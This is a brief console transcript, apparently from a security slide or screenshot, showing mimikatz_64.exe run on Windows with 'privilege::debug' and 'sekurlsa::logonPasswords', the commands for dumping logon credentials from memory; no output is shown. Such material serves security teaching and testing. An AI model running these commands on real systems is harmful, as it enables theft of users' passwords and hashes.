 c:\Users\context\Documents>mimikatz_64.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
c:\Users\context\Documents>